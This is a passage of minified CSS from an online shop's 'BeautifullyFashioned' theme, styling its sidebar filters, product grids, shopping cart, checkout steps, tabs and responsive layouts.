li{margin-left:15px}div.sidebar div.block.block-top-categories .content,div.sidebar div.block.block-top-categories.block-flyout-categories-menu .content{padding:0;border-top-color:transparent}div.sidebar div.block .head-h2{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'oswaldregular',Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:1.474em;padding:7px 24px;z-index:10}div.sidebar div.block .news-messages span.date{color:#ff614d}div.sidebar div.block.top-news-messages .list a{text-decoration:underline}div.sidebar div.block.top-news-messages .list a:hover{text-decoration:none}div.sidebar div.block.top-news-messages .content{padding-bottom:10px}div.sidebar div.block.gift-cards-menu .content{padding-bottom:20px}div.sidebar div.block .content{border:1px solid #aeaeae;border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-top:-3px;padding:20px 12px 0}div.sidebar div.block .content .content{padding:0;border:none}div.sidebar div.block .content .mailchimp-subscribe-form table td{vertical-align:middle}div.sidebar div.block .content .mailchimp-subscribe-form table td.subscriptions-checkbox input[type=checkbox]{margin-top:5px;width:auto !important;height:auto !important}div.sidebar div.block .products-sidebar-small-thumbnails .product-photo{width:150px;float:none;padding-right:0;margin:0 auto}div.sidebar div.block .products-sidebar-small-thumbnails .product-photo img{margin:0 auto !important}div.sidebar div.block .products-sidebar-small-thumbnails .details{padding-left:0}div.sidebar .product-filter label,div.sidebar .product-filter .table-label label{font-weight:400;font-size:16px;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}div.sidebar .product-filter div.table-label{background:#e0e0e0;padding:1px 0 4px}div.sidebar .product-filter div.table-label label{margin:4px 0 0 6px}div.sidebar .product-filter div.table-label.filter-instock-label{background:0 0;padding:0}div.sidebar .product-filter div.table-label.filter-instock-label>label{margin-top:14px;text-transform:lowercase;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif}div.sidebar .product-filter div.table-label.collapsible label{background:transparent url("skins/BeautifullyFashioned/customer/style/images/pf-arrow-down.png") no-repeat 10px 4px;padding-left:30px}div.sidebar .product-filter div.table-label.collapsible.collapsed label{background:transparent url("skins/BeautifullyFashioned/customer/style/images/pf-arrow-left.png") no-repeat 10px 3px}div.sidebar .product-filter div.table-value ul li{margin-top:0}div.sidebar .product-filter div.table-value ul li label{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;margin-top:4px;padding-left:6px}div.sidebar .product-filter .value-range{font-family:'source_sans_probold',Arial,Helvetica,sans-serif}div.sidebar .product-filter .value-range input.form-control{background:#eeede5;font-size:17px;line-height:34px;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;color:#2e2e2e}div.sidebar .product-filter .value-range input.form-control::-moz-placeholder{color:#2e2e2e;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-weight:400;font-size:17px;font-style:normal;text-transform:none;opacity:1}div.sidebar .product-filter .value-range input.form-control:-ms-input-placeholder{color:#2e2e2e;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-size:17px;font-weight:400;font-style:normal;text-transform:none}div.sidebar .product-filter .value-range input.form-control::-webkit-input-placeholder{color:#2e2e2e;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-size:17px;font-weight:400;font-style:normal;text-transform:none}div.sidebar .product-filter .value-range .ui-slider.ui-slider-horizontal{border:none;background:#d6d6d6;border-top:1px solid #a0a0a0}div.sidebar .product-filter .value-range .ui-slider.ui-slider-horizontal .ui-slider-range{border:none;background:#6c6c6c;border-top:1px solid #6c6c6c}div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle{background:transparent url("skins/BeautifullyFashioned/customer/style/images/slider-handle.png") no-repeat;width:20px;height:23px;border:none}div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle:active,div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle:hover,div.sidebar .product-filter .value-range .ui-slider .ui-slider-handle:focus{border:none}div.sidebar .product-filter .buttons,div.sidebar .product-filter div.filter li,div.sidebar .product-filter div.filter.price-range,div.sidebar .product-filter div.filter.type-c{border:none;padding:0 9px}div.sidebar .product-filter .buttons button.regular-button{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;text-transform:none}div.sidebar .product-filter div.filter li{margin-top:4px}div.sidebar .gc-image img{max-width:100%;height:auto}.one-sidebar #content{width:75.481%}#content .subscriptions-list-container tr.subscriptions-line td.subscriptions-name{padding-bottom:7px}#content div.block.block-block .content h1.title{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.77em;text-transform:capitalize;padding:4px 24px;z-index:auto}#content div.block.block-block .content ul.subcategory-list{background:#2f2f2f;border-radius:4px;margin-top:-3px;border-top-left-radius:0;border-top-right-radius:0;padding-top:20px;padding-bottom:15px}#content div.block.block-block .content ul.subcategory-list a{color:#fff;text-decoration:none}#content div.block.block-block .content ul.subcategory-list a>.subcategory-name{margin:15px auto 0;max-width:220px}#content div.block.block-block .content ul.subcategory-list a>.subcategory-icon{margin:0 auto;max-width:220px;border:3px solid #9fb1a7}#content div.block.block-block .content ul.subcategory-list a>.subcategory-icon .subcategory-icon-border{background:#fff;border:2px solid #fff;height:220px;overflow:hidden}#content div.block.block-block .content ul.subcategory-list a>.subcategory-icon .subcategory-icon-border img{max-width:100%;min-height:100%;height:auto;width:100%;margin-top:0 !important}#content div.block.block-block .content ul.subcategory-list>li{padding-bottom:20px;width:25%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(3n)+li{clear:none}#content div.block.block-block .content ul.subcategory-list>li:nth-child(4n)+li{clear:left}@media (min-width:992px) and (max-width:1200px){#content div.block.block-block .content ul.subcategory-list>li{width:33.333333%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(3n)+li{clear:left}#content div.block.block-block .content ul.subcategory-list>li:nth-child(4n)+li{clear:none}}#content div.block.block-block .content .products ul.products-grid{background:#2f2f2f;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding:10px 5px 10px 20px}#content div.block.block-block .content .products ul.products-grid>li.product-cell{background:0 0}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product{border:none}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product .drag-n-drop-handle{color:#fff}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product-name{font-size:1em}#content div.block.block-block .content .products ul.products-grid>li.product-cell .product-name a{color:#fff}#content div.block.block-block .content .products ul.products-grid>li.product-cell div.product-photo{background:#2f2f2f}#content div.block.block-block .content .products ul.products-grid>li.product-cell .reward-points-promo div{background:url("skins/BeautifullyFashioned/customer/style/images/diamond.png") 0 0 no-repeat;color:#fff;height:30px;line-height:30px;padding-left:33px;font-size:16px}#content div.block.block-block .content .products ul.products-grid .add-to-cart-button{right:22px}#content div.block.block-block .content .products ul.products-grid span.product-price{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif}#content div.block.block-block .content .products ul.products-grid .labels{top:72px}#content div.block.block-block .content .products a.add-to-wishlist{font-size:24px;color:#fe624e;z-index:100}#content div.block.block-block .content .products .product-add2cart{background:url("skins/BeautifullyFashioned/customer/style/images/small.png") center no-repeat}#content div.block.block-block.block-bought,#content div.block.block-block.block-new-arrivals,#content div.block.block-block.block-sale-products,#content div.block.block-block.block-bestsellers,#content div.block.block-block.block-featured-products{margin-bottom:20px}#content div.block.block-block.block-bought .head-h2,#content div.block.block-block.block-new-arrivals .head-h2,#content div.block.block-block.block-sale-products .head-h2,#content div.block.block-block.block-bestsellers .head-h2,#content div.block.block-block.block-featured-products .head-h2{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.77em;text-transform:capitalize;padding:4px 24px;bottom:-2px;padding:7px 24px 1px}#content .list-header{background:0 0;border:none;border-bottom:1px solid #aeaeae;min-height:40px;height:auto;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}#content .list-header ul.display-sort,#content .list-header ul.display-modes{margin:0;line-height:normal}#content .list-header ul.display-sort li a,#content .list-header ul.display-modes li a{border-radius:0}#content .list-header ul.display-sort li a i,#content .list-header ul.display-modes li a i{vertical-align:middle}#content .list-header ul.display-sort li.selected a,#content .list-header ul.display-modes li.selected a{background-color:#ff614d}#content .list-header ul.display-modes>li{border:1px solid #aeaeae;height:32px;width:32px;margin-right:-4px}#content .list-header ul.display-modes>li.selected>a{padding:0}#content .list-header ul.display-modes>li>a{padding:0;height:100%;margin:0}#content .list-header ul.display-modes>li>a i{vertical-align:middle;line-height:32px}#content .list-header .sort-box{padding-top:4px;font-size:1em}#content .list-header .sort-box ul.display-sort{line-height:normal}#content .list-header .sort-box ul.display-sort>li{height:auto}#content .list-header .sort-box ul.display-sort>li.selected>a{color:#fff}#content .list-header .sort-box ul.display-sort>li>a{line-height:26px;font-size:.842em;color:#000;text-decoration:none}#content .list-pager{width:100%;order:10;margin:25px 0 15px}#content .list-pager .pager-items-total{height:auto;padding-top:0}#content .list-pager .pagination>li>a,#content .list-pager .pagination>li>span{line-height:1;font-size:.842em;padding:2px 0;text-align:center;width:22px;color:#000}#content .list-pager .pagination>li.selected>a,#content .list-pager .pagination>li.selected>span{border-color:#ff614d;background-color:#ff614d;color:#fff}#content .list-pager .pagination>li.active>a,#content .list-pager .pagination>li.active>span{border-color:transparent}#content .list-pager .pagination>li.disabled{display:none}#content .list-pager .pagination>li:first-child>a,#content .list-pager .pagination>li:first-child>span{background:url("skins/BeautifullyFashioned/customer/style/images/pager.png") 7px -35px no-repeat}#content .list-pager .pagination>li:last-child>a,#content .list-pager .pagination>li:last-child>span{background:url("skins/BeautifullyFashioned/customer/style/images/pager.png") 7px -65px no-repeat}#content .list-pager.list-pager-bottom{border-top:none;text-align:center}#content .list-pager.list-pager-bottom .pager-items-total{display:none}#content .next-previous-product .next-previous-link{min-width:194px;text-align:center;margin-right:-5px;border:1px solid #8f8f8f}#content .next-previous-product .next-previous-link a{text-decoration:none;padding:0 15px}#content .next-previous-product .next-previous-link span.arrow{color:#222}#content .next-previous-product .next-previous-link span.arrow.fa-arrow-left:before{content:"\f177"}#content .next-previous-product .next-previous-link span.arrow.fa-arrow-right:before{content:"\f178"}#content .next-previous-product .next-previous-separator{display:none}#content div.product-details{font-size:.947em}#content div.product-details div.image{width:53.666667% !important}#content div.product-details div.image table.product-photo-box,#content div.product-details div.image table.product-photo-box tr,#content div.product-details div.image table.product-photo-box td,#content div.product-details div.image table.product-photo-box tbody{display:block}#content div.product-details div.image table.product-photo-box .product-photo,#content div.product-details div.image table.product-photo-box tr .product-photo,#content div.product-details div.image table.product-photo-box td .product-photo,#content div.product-details div.image table.product-photo-box tbody .product-photo{max-width:100%}#content div.product-details div.product-details-info{width:46.333333%;margin-left:0;padding-left:20px}#content div.product-details div.product-details-info span.product-price{font-size:37px;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;color:#ff614d}#content div.product-details div.product-details-info span.product-qty{text-transform:uppercase}#content div.product-details div.product-details-info .next-previous-product span.product-price{font-size:20px}#content div.product-details div.product-details-info .next-previous-product .next-previous-dropdown a{padding:0}#content div.product-details .reward-points-promo{margin-bottom:15px}#content div.product-details .reward-points-promo div{background:url("skins/BeautifullyFashioned/customer/style/images/diamond.png") 0 0 no-repeat;color:#0d80eb;height:30px;line-height:30px;padding-left:33px;font-size:16px}#content div.product-details .bundle-includes-title{font-weight:400;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;color:#393939}#content div.product-details .bundle-includes-list li{display:block;margin:0}#content div.product-details .bundle-includes-list li:after{display:none}#content div.product-details ul.attribute-values select{font-size:15px}#content div.product-details ul.attribute-values label.title,#content div.product-details ul.attribute-values span.title{font-size:.947em;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;color:#393939}#content .recently-viewed-products.center .products li.product-cell .product{background:0 0}div.gift-card-image .image{background:url("skins/BeautifullyFashioned/customer/images/gift_card_photo.png") no-repeat center top}@media (max-width:991px){div.gift-card-image .image{background:0 0}}div.product-details-tabs{background:#eff1ef;padding:22px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}div.product-details-tabs>div.tabs{-webkit-box-flex:1 18%;-moz-box-flex:1 18%;-webkit-flex:1 18%;-ms-flex:1 18%;flex:1 18%}div.product-details-tabs>div.tabs>ul.tabs{float:none;width:100%}div.product-details-tabs>div.tabs>ul.tabs>li{padding-right:8px}div.product-details-tabs>div.tabs>ul.tabs>li+li{margin-top:8px}div.product-details-tabs>div.tabs>ul.tabs>li>a{background:#fe6250;color:#fff;border-radius:0;padding:6px 15px}div.product-details-tabs>div.tabs>ul.tabs>li>a:hover{background-color:#ff7666;color:#fff}div.product-details-tabs>div.tabs>ul.tabs>li.active{padding-right:0;margin-right:-1px;z-index:10}div.product-details-tabs>div.tabs>ul.tabs>li.active>span,div.product-details-tabs>div.tabs>ul.tabs>li.active>a{background:#fff;border:1px solid #6c6c6c;border-right:none;border-radius:0;font-weight:400;color:#222}div.product-details-tabs>div.tabs>ul.tabs>li.active>span:hover,div.product-details-tabs>div.tabs>ul.tabs>li.active>a:hover{font-weight:400;border:1px solid #6c6c6c;border-right:none;background:#fff}div.product-details-tabs>div.tabs-container{-webkit-box-flex:1 82%;-moz-box-flex:1 82%;-webkit-flex:1 82%;-ms-flex:1 82%;flex:1 82%;float:none;background:#fff;border:1px solid #6c6c6c}div.product-details-tabs>div.tabs-container div.tab-container{margin-left:0;padding:10px 20px}.target-main #content div.block.block-block .content ul.subcategory-list{background:0 0}.target-main #content div.block.block-block .content ul.subcategory-list a{color:#222}div.product-details input.quantity,.product-quicklook input.quantity,#shopping-cart td.item-qty input,.list-pager input{text-align:left;border-color:#222;border-radius:0;color:#222}.item-qty input[type=number]{min-width:55px}div.product.ui-dragable{background:#2f2f2f}div.product.ui-dragable a{color:#fff}@media (max-width:767px){.product-quicklook div.image{width:100%;margin-bottom:20px}}.product-quicklook .product-photo{max-width:100%}.product-quicklook .product-photo img{max-width:100%;max-height:100%;width:auto !important;height:auto !important}.product-quicklook ul.attribute-values select{font-size:15px}.product-quicklook ul.attribute-values label.title,.product-quicklook ul.attribute-values span.title{font-size:.947em;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;color:#393939}div .quicklook a.quicklook-link div.quicklook-view{background:#fff;border-radius:50%;position:relative;opacity:.65;border:2px solid #ff614d}div .quicklook a.quicklook-link div.quicklook-view i{color:#ff614d;position:absolute;top:9px;left:13px;font-size:26px}.target-cart h1.title{float:left}.target-cart .top-continue{float:right;margin-top:12px;margin-right:6.333%}#cart{clear:both;padding-top:20px}@media (min-width:768px){#cart #shopping-cart{width:70.333333%}}#cart #shopping-cart table.selected-products{border-collapse:collapse !important}#cart #shopping-cart table.selected-products .selected-product{border:1px solid #bfbfbf;border-collapse:collapse !important;border-spacing:1px}#cart #shopping-cart table.selected-products .selected-product>td:first-child{padding-left:10px}#cart #shopping-cart table.selected-products .selected-product>td:last-child{padding-right:40px}#cart #shopping-cart td.item-remove input{background:transparent url("skins/customer/images/icon_cross_circle.png") no-repeat left bottom;opacity:.85}#cart #shopping-cart td.item-remove input:hover{opacity:1}#cart #shopping-cart td.item-info{color:#636363;line-height:1.7}#cart #shopping-cart td.item-info .item-title{margin-bottom:0}#cart #shopping-cart td.item-info .item-title a{font-size:16px;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;color:#000;text-transform:capitalize}#cart #shopping-cart td.item-info .item-change-attribute-values a{text-decoration:underline}#cart #shopping-cart td.item-info .item-change-attribute-values a:hover{text-decoration:none}#cart #shopping-cart td.item-info span{color:#000}#cart #shopping-cart td.item-info .discount-period span{color:#fff}#cart #shopping-cart td.item-price,#cart #shopping-cart td.item-qty,#cart #shopping-cart td.item-multi,#cart #shopping-cart td.item-subtotal{color:#000;font-size:19px;vertical-align:middle;padding-top:0}#cart #shopping-cart td.item-multi{font-size:20px;color:#919191}#cart #shopping-cart td.item-thumbnail{padding:14px 7px}#cart #shopping-cart td.item-qty input{height:28px;border-color:#8f8f8f;background:#efede5;font-size:19px;width:36px;text-align:left}#cart #shopping-cart td.item-qty span.wheel-mark{vertical-align:middle}#cart #shopping-cart .cart-buttons{padding-top:27px}#cart #shopping-cart .cart-buttons form{padding-left:11px}#cart #shopping-cart .cart-buttons a.clear-bag{font-size:13px;text-decoration:underline;padding-left:30px;opacity:.85;background:transparent url("skins/customer/images/icon_cross_circle.png") no-repeat left -13px}#cart #shopping-cart .cart-buttons a.clear-bag:hover{opacity:1;text-decoration:none}#cart #shopping-cart .sums{padding-left:30px;padding-right:50px;padding-top:30px}#cart #shopping-cart .sums li{color:#000;font-size:19px}@media (min-width:768px){#cart #cart-right{width:28.333333%;margin-left:1.333333%}}#cart #cart-right .totals{border-color:#bfbfbf;border-radius:0}#cart #cart-right .totals li strong,#cart #cart-right .totals li{font-size:19px;color:#000}#cart #cart-right .totals li strong.discount-code-modifier .value,#cart #cart-right .totals li.discount-code-modifier .value{color:inherit}#cart #cart-right .totals li strong.reward-points,#cart #cart-right .totals li.reward-points{padding-top:8px}#cart #cart-right .totals li strong.reward-points span,#cart #cart-right .totals li.reward-points span,#cart #cart-right .totals li strong.reward-points strong,#cart #cart-right .totals li.reward-points strong{font-size:16px;color:#5c5c5c}#cart #cart-right .totals li strong.reward-points span sup,#cart #cart-right .totals li.reward-points span sup,#cart #cart-right .totals li strong.reward-points strong sup,#cart #cart-right .totals li.reward-points strong sup{color:#ff614d}#cart #cart-right .totals li strong>span,#cart #cart-right .totals li>span{font-size:19px}#cart #cart-right .totals li strong.total,#cart #cart-right .totals li.total{padding-bottom:12px}#cart #cart-right .totals li strong.total strong,#cart #cart-right .totals li.total strong{font-size:21px;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}#cart #cart-right .totals li strong.total span,#cart #cart-right .totals li.total span{font-size:21px;color:#ff614d;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}#cart #cart-right .box{background:0 0;margin-top:25px;border:1px solid #bfbfbf}#cart #cart-right .box ul li{color:#636363;font-size:14px}#cart #cart-right .box ul li>span{color:#000;font-weight:400}#cart #cart-right .box .link a{font-size:14px}#cart #cart-right .box .link a:hover{text-decoration:none;border-bottom:none}#cart #cart-right .box>div{border-color:#bfbfbf}#cart #cart-right .box>div.coupons{padding:20px}#cart #cart-right .box>div.coupons .new a{color:#0d80eb;text-decoration:underline;border-bottom:none;font-size:14px;display:inline}#cart #cart-right .box>div.coupons .new a:hover{text-decoration:none;border-bottom:none}#cart #cart-right .box>div.coupons .add-coupon input[type=text]{min-height:36px}#cart #cart-right div.item-use-gift-card{background:0 0;border:0;padding:0 0 20px;height:auto}#cart #cart-right div.item-use-gift-card .link{padding-top:6px}.target-checkout .checkout-block label{color:#222}.target-checkout .checkout-block .steps .step-title span.text{background:#ff614d}.target-checkout .checkout-block .steps .step-title img.right{border-left-color:#ff614d}.target-checkout .checkout-block .steps .step-title img.left{background-color:#ff614d}.target-checkout .checkout-block .steps .review-step .step-box .box{color:inherit;background:0 0;border:1px solid #6c6c6c;border-radius:0}.target-checkout .checkout-block .steps .review-step .step-box .box .items-row,.target-checkout .checkout-block .steps .review-step .step-box .box .items-row span,.target-checkout .checkout-block .steps .review-step .step-box .box .list,.target-checkout .checkout-block .steps .review-step .step-box .box .modifiers,.target-checkout .checkout-block .steps .review-step .step-box .box .modifiers li,.target-checkout .checkout-block .steps .review-step .step-box .box .total,.target-checkout .checkout-block .steps .review-step .step-box .box .paid,.target-checkout .checkout-block .steps .review-step .step-box .box .discount-code-modifier .value{color:#222}.target-checkout .checkout-block .steps .review-step .step-box .box .total{font-family:'source_sans_probold',Arial,Helvetica,sans-serif;font-size:19px}.target-checkout .checkout-block .steps .review-step .step-box .box .order-earned-points{font-size:16px;color:#5c5c5c}.target-checkout .checkout-block .steps .review-step .step-box div.item-use-gift-card{background:0 0;border:none}.target-checkout .checkout-block .steps .review-step .step-box div.item-use-gift-card .item-href{padding-top:2px}.target-checkout .checkout-block .steps .shipping-step .step-box{border-radius:0;border:1px solid #6c6c6c}@media (max-width:1200px){.target-checkout .checkout-block .steps .shipping-step .step-box .step-shipping-methods .chosen-container{width:auto !important;max-width:100% !important}}.target-checkout .checkout-block .steps .head-h3{color:#222}.target-checkout .checkout-block .steps .head-h3 .bullet{top:-2px;background-color:#6c6c6c}.target-checkout .checkout-block .steps .shipping-rates.selected .change{border-bottom-color:#0d80eb;color:#0d80eb}.target-checkout .checkout-block .steps .payments li .payment-title{color:#0d80eb}.target-checkout .checkout-block .coupons .new a{border-bottom-color:#0d80eb;color:#0d80eb;font-size:16px}.target-checkout .chosen-container-single .chosen-single,.target-checkout .chosen-container-active.chosen-with-drop .chosen-single,.target-checkout .chosen-container-single .chosen-drop{border-radius:0}.target-checkout .top-continue{display:none}.products span.product-price{color:#d1372c;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif}.tabs-container div.page-tabs{height:auto}div.page-tabs>ul{border-bottom-color:#6c6c6c}div.page-tabs>ul>li>a{border-color:#ff614d;background-image:none;background:#ff614d;border-radius:0;border-bottom-color:#6c6c6c;color:#fff}div.page-tabs>ul>li>a:active,div.page-tabs>ul>li>a:focus,div.page-tabs>ul>li>a:hover{border-color:#fe7564;background-color:#fe7564;border-bottom-color:#6c6c6c}div.page-tabs>ul>li.active>a{border-color:#6c6c6c;border-bottom-color:#fff}div.page-tabs>ul>li.active>a:hover{border-color:#6c6c6c;border-bottom-color:#fff}ul.address-book li.address-book .address-box:before,ul.address-book li.address-book .address-box:after{content:" ";display:table}ul.address-book li.address-book .address-box:after{clear:both}ul.address-book li.address-book .address-box:before,ul.address-book li.address-book .address-box:after{content:" ";display:table}ul.address-book li.address-book .address-box:after{clear:both}ul.address-book li.address-book .address-box .address-entry{margin-bottom:25px}ul.address-book li.address-book .address-box div.address-icons{margin-top:0}ul.address-book li.address-book .address-box div.address-icons img.address-type-icon{display:inline-block}#breadcrumb{background:#eff1ee}#breadcrumb ul.breadcrumb{margin-bottom:0;padding:3px 10px 6px 15px;background:0 0}#breadcrumb ul.breadcrumb>li.location-node+li:before{content:'>';position:relative;bottom:-1px}#breadcrumb ul.breadcrumb>li.location-node.last>a,#breadcrumb ul.breadcrumb>li.location-node.last>span{font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;color:#222}#breadcrumb ul.breadcrumb>li.location-node:hover ul.location-subnodes{border:2px solid #8a8a8a}#breadcrumb ul.breadcrumb>li.location-node:hover ul.location-subnodes li:hover{background:#efefef}.form-control{border-radius:0;border:1px solid #000}div div.product-average-rating div.rating{vertical-align:bottom;line-height:25px}.regular-button{background-image:none;background:#3f3f3f;border:1px solid #3f3f3f;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;text-transform:uppercase;border-radius:0;color:#fff}.regular-button:before{display:none}.regular-button:not(.delete-address):hover,.regular-button:not(.delete-address):focus{background-image:none;background:#fff;border-color:#3f3f3f;color:#3f3f3f}.regular-button.add-to-wishlist,.regular-button.regular-main-button{background:#ff604e;border:1px solid #ff604e;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}.regular-button.add-to-wishlist:hover,.regular-button.regular-main-button:hover,.regular-button.add-to-wishlist:focus,.regular-button.regular-main-button:focus{background-image:none;background:#ff6c5a;border:1px solid #ff6c5a}.regular-button.add-to-wishlist i,.regular-button.regular-main-button i,.regular-button.add-to-wishlist span,.regular-button.regular-main-button span{color:#fff}.regular-button.add-to-wishlist:before,.regular-button.regular-main-button:before{display:none}.regular-button.add-to-wishlist{border:0}.regular-button.add-to-wishlist:hover,.regular-button.add-to-wishlist:focus{border:0}.ui-widget-content .regular-main-button{background-image:none;background:#ff604e;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;text-transform:uppercase;border:1px solid #ff604e}.ui-widget-content .regular-main-button:hover,.ui-widget-content .regular-main-button:focus{background-image:none;background:#ff6c5a;border:1px solid #ff6c5a}.ui-widget-content .regular-main-button i,.ui-widget-content .regular-main-button span{color:#fff}.ui-widget-content .regular-main-button:before{display:none}#header-area .mobile_header ul.nav-pills{top:0;background:#ff614d;-webkit-box-shadow:1px 1px 6px rgba(0,0,0,.35);-moz-box-shadow:1px 1px 6px rgba(0,0,0,.35);box-shadow:1px 1px 6px rgba(0,0,0,.35)}#header-area .mobile_header ul.nav-pills ul.account-links li.wishlist-link i{display:inline-block;margin-right:8px;vertical-align:middle}#header-area .mobile_header ul.nav-pills ul.account-links li.wishlist-link a{padding-left:13px;text-transform:uppercase;display:block !important}#header-area .mobile_header ul.nav-pills ul.account-links a{color:#000}nav#slidebar .mm-navbar{background:#ff614d}nav#slidebar .mm-navbar .mm-title{font-family:'oswaldregular',Arial,Helvetica,sans-serif;text-transform:uppercase}@media (max-width:991px){#page-wrapper{padding:0}#header-area{margin-top:36px}#header-area #header{padding-right:0;top:0}#header-area #header .block .content .lc-minicart{background:0 0;min-width:80px}#header-area #header .block .content .lc-minicart .minicart-items-number{padding-top:14px;margin-left:0;text-align:left}#header-area #header .block .content .lc-minicart svg{margin-top:-9px}#content div.block.block-block .content ul.subcategory-list>li{width:50%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(2n)+li{clear:left}#logo{float:left;width:auto;margin:20px 0 0;padding:0}}@media (max-width:768px){.flex-container{display:-webkit-box;display:-mox-box;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-moz-box-orient:vertical;width:100%;max-width:100%}.flex-container #sidebar-first{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;width:100%;padding-right:0}.flex-container #content{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}#content div.product-details div.image{width:100% !important}#content div.product-details div.product-details-info{width:100%;padding-left:0}#content div.product-details div.product-details-info ul.attribute-values{width:100%}.target-cart .top-continue,.target-cart h1.title{float:none}#logo{float:none;margin-top:10px}}@media (max-width:767px){.category-description table tr,.category-description tbody,.category-description table td,.category-description table{display:-webkit-box;display:-mox-box;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-moz-box-orient:vertical;width:100% !important;height:auto !important;max-width:100%}#content div.block.block-block .content ul.subcategory-list>li{width:50%}#content div.block.block-block .content ul.subcategory-list>li:nth-child(3n)+li{clear:none}#content div.block.block-block .content ul.subcategory-list>li:nth-child(2n)+li{clear:left}div.product-details-tabs{display:block;padding:22px 5px}div.product-details-tabs>div.tabs>ul.tabs>li{padding-right:0}div.product-details-tabs>div.tabs>ul.tabs>li.active{margin-right:0}div.product-details-tabs>div.tabs>ul.tabs>li.active a:hover,div.product-details-tabs>div.tabs>ul.tabs>li.active a{border-right:1px solid #6c6c6c}div.product-details-tabs>div.tabs-container{margin-top:8px}div.product-details-tabs>div.tabs-container div.tab-container{margin-top:0}.target-checkout #content,.target-cart #content{padding:0}#cart #shopping-cart td.item-thumbnail{display:none}#cart #shopping-cart .sums{padding-left:0;padding-right:0}#cart #shopping-cart table.selected-products .selected-product>td:last-child{padding-right:10px}#cart #shopping-cart span.wheel-mark{display:none}#cart #shopping-cart .cart-buttons,#cart #shopping-cart .sums{width:50%}}@media (max-width:640px){#header-area{min-height:265px}.fb-comments span,.fb-comments span iframe{min-width:260px !important}}@media (max-width:520px){#header-area{min-height:235px}}@media (max-width:480px){#content div.block.block-block .content ul.subcategory-list>li{width:100%}}@media (max-width:375px){#header-area{min-height:210px}}@media (max-width:320px){#logo{float:none}#header-area{min-height:200px}}.products-sidebar-small-thumbnails .product-cell .product{padding-top:8px}div.items-list .products-grid .add-to-cart-button .btn.regular-button,div.items-list .products-grid .add-to-cart-button a{margin-right:8px}ul.products-grid .product-cell .product{padding-bottom:50px;height:100%}ul.products-grid .product-cell .reward-points-promo{position:absolute;bottom:11px;left:15px;margin-left:0}div.product-details-info .product-buttons .buttons-row{padding-top:10px}div.product-details-info .product-buttons .buttons-row>.clearfix,div.product-details-info .product-buttons .buttons-row>.dl-horizontal dd,div.product-details-info .product-buttons .buttons-row>.container,div.product-details-info .product-buttons .buttons-row>.container-fluid,div.product-details-info .product-buttons .buttons-row>.row,div.product-details-info .product-buttons .buttons-row>.form-horizontal .form-group,div.product-details-info .product-buttons .buttons-row>.btn-toolbar,div.product-details-info .product-buttons .buttons-row>.btn-group-vertical>.btn-group,div.product-details-info .product-buttons .buttons-row>.nav,div.product-details-info .product-buttons .buttons-row>.navbar,div.product-details-info .product-buttons .buttons-row>.navbar-header,div.product-details-info .product-buttons .buttons-row>.navbar-collapse,div.product-details-info .product-buttons .buttons-row>.pager,div.product-details-info .product-buttons .buttons-row>.panel-body,div.product-details-info .product-buttons .buttons-row>.modal-header,div.product-details-info .product-buttons .buttons-row>.modal-footer,div.product-details-info .product-buttons .buttons-row>#page-wrapper,div.product-details-info .product-buttons .buttons-row>.form-horizontal .form-group,div.product-details-info .product-buttons .buttons-row>ul.products-grid.grid-list,div.product-details-info .product-buttons .buttons-row>div.tabs ul.tabs,div.product-details-info .product-buttons 